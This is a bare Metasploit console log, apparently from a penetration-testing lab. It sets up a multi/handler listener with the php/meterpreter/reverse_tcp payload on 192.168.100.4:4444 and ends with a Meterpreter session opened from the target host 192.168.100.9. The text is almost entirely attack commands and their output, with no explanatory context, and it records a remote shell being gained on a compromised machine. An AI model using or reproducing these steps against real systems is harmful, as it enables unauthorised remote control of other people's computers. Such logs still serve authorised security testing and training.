 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set lhost 192.168.100.4
lhost => 192.168.100.4
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.100.4:4444
[*] Sending stage (38288 bytes) to 192.168.100.9
[*] Meterpreter session 1 opened (192.168.100.4:4444 -> 192.168.100.9:52592) at 2020-03-17 00:32:06 +0800
meterpreter >